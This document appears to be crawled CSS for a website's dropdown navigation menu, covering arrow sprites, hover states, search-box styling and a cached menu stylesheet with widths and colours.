	background:		url(../gfx/menu/arrows-ffffff.png) no-repeat -10px -98px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			.8em;
	background-position: 0 -98px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -98px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  0px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0px 0; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	/*background:	url(../gfx/menu/shadow.png) no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;*/
	border:solid 1px #999;
	border-bottom:0px;
	background:#2d2d2d;
}

.sf-shadow ul.sf-shadow-off {
	background: transparent;
}
li.sf-search {
  background: inherit;
  float: right;
  line-height: 25px;
  margin-right: 8px;
}
li.sf-search input.search {
  -moz-border-radius: 0 5px 5px 0;
  padding: 3px 0;
  padding-left: 20px;
  margin-top: 4px;
  background: #fff url(../gfx/menu/search.gif) no-repeat left center;
}
li.sf-search input.search_button {
  background-color: #fff;
  height: 20px;
  line-height: 20px;
  -moz-border-radius: 5px;
  margin-top: 5px;
  cursor: pointer;
}
/*Only 4 the betest browser*/
li.sf-search input.search_button:hover {
  background-color: #000;
  color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/modules/jbx_menu/cache/menu.css
body_size: 710
content:
.sf-contener, .sf-menu {width:980px;}
.sf-menu {line-height:1.2}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {z-index:1000;}
.sf-menu a {font-size:12px}
.sf-menu span {vertical-align: 7px}
.sf-menu li li, .sf-menu li li li {background:#2d2d2d;}
.sf-menu ul li:hover, .sf-menu ul li.sfHover, .sf-menu ul li a:focus, .sf-menu ul li a:hover, .sf-menu ul li a:active {background:#575757;}
.sf-menu ul {width: 13em;}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {left: 13em;}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {left: 13em;}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {left: 13em;}
.sf-menu a, .sf-menu a:visited  {color:#ffffff;}
.sf-menu a:hover  {color:#ffffff;}
